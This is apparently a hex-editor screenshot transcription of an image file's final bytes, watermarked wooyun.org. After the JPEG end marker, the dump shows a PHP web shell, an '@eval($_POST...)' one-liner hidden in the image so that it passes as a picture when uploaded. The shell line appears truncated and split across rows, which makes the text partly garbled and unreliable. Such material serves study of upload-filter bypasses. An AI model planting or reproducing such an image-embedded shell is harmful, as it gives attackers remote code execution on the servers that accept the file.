 Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000B40 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000B50 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000B60 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000B70 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000B80 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000B90 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000BA0 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000BB0 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000BC0 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000BD0 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000BE0 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000BF0 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000C00 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000C10 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000C20 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000C30 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000C40 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000C50 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000C60 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000C70 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000C80 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000C90 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000CA0 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000CB0 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000CC0 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000CD0 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000CE0 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 8A 28 A0 02 ▌( ▌( ▌( ▌(
00000CF0 ▌( ÿÙ<?php @eva
00000D00 l($_POST
00000D10 );?>
www.wooyun.org